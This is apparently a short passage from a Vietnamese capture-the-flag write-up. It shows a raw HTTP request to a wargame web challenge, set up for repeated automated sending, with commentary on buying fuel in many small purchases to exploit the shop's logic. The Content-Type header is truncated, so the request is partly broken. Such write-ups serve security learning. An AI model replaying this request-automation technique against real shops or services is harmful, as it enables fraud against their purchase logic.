 POST /web200_3b3b44938292fda6efa33655c0954123/ HTTP/1.1
Host: challenges.wargame.vn:1337
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.§0§
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://challenges.wargame.vn:1337/web200_3b3b44938292fda6efa33655c0954123/
Cookie: username=4f5ae9c5dc8f2085a0367a0075e20b2a; sign=272814c56154981c688c36a179044214
Connection: keep-alive
Content-Type: applicat
Content-Length: 12
res=25&t=a92
Mỗi Request sẽ mua 25 vnd xăng
(Mua thế này thì chỉ mất khoảng 4 - 5k vnd để có được 13.37l xăng,
số tiền còn lại để mua quà cho công chúa :">)